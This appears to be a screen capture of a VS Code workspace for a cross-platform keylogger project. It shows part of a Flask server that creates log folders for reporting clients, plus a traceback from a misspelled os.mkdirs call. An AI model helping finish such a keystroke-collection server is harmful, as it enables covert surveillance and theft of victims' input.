 EXPLORER
KEYLOGGER (WORKSPACE)
Keylogger
__pycache__
data
Keylogger.code-works...
keylogger.py M
macOS_runner.py M
server.py U
Windows_runner.py
OUTLINE
TIMELINE
1
83
1
1
keylogger.py M
macOS_runner.py M
server.py U
keyLog.txt M
Keylogger > server.py > init
14 os.mkdirs("./logs/" + request_data['osName'] + "_" + request_data['osInfo'][1])
15 return ({
16 'status': 'success',
17 'message': 'init success',
18 'data': request_data
19 })
20
21
22 app.run(port=5000)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Python De...
Python
quest
rv = self.handle_user_exception(e)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/Users/pzcuong/Library/Python/3.11/lib/python/site-packages/flask/app.py", line 1820, in full_dispatch_re
quest
rv = self.dispatch_request()
^^^^^^^^^^^^^^^^^^^^^^^
File "/Users/pzcuong/Library/Python/3.11/lib/python/site-packages/flask/app.py", line 1796, in dispatch_request
return self.ensure_sync(self.view_functions[rule.endpoint])(**view_args)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/Users/pzcuong/Desktop/Keylogger/server.py", line 14, in init
os.mkdirs("./logs/" + request_data['osName'] + "_" + request_data['osInfo'][1])
^^^^^^^^^
AttributeError: module 'os' has no attribute 'mkdirs'
127.0.0.1 - - [26/Jan/2023 22:15:43] "POST /init HTTP/1.1" 500 -
master* 0 0 Ln 20, Col 1 Spaces: 4 UTF-8 LF Python 3.11.1 64-bit Go Live Prettier